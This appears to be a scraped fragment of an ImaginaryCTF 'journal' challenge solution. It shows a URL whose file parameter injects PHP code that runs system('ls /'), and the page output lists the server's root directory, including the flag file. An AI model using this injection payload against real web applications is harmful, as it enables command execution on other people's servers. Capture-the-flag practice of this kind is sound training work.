 journal.chal.imaginaryctf.org/?file=a','NeVeR') === false and system('ls /') and strpos('a
Getting Started Startpage Homepage Forum Wiki Uptimes
Welcome to my journal app!
file1.txt
file2.txt
file3.txt
file4.txt
file5.txt
bin boot dev etc flag-cARdaInFg6dD10uWQQgm.txt home kctf lib lib64 media mnt opt proc root run sbin srv sys tmp usr var File not found!